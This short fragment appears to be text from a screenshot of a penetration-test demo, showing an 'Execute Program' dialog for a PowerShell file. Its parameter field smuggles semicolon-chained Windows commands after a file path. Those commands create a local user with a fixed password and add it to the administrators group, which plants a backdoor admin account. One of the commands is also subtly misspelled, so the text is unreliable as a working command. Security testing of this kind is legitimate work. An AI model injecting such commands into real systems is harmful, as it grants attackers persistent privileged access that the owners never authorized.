 Execute Program
Program File
Demo exe notification - outfile.ps1
Parameter
C:\Users\Public\date.txt; net user m4rc0ff p3nT3st! /add; net localgroups administrators m4rc0ff /add